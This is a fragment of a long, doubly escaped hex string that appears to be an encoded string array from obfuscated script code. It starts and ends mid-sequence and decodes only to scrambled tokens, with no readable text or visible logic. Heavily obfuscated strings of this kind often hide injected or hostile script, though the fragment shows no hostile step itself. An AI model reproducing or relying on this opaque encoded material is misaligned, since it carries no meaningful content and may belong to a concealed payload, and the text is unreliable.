x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c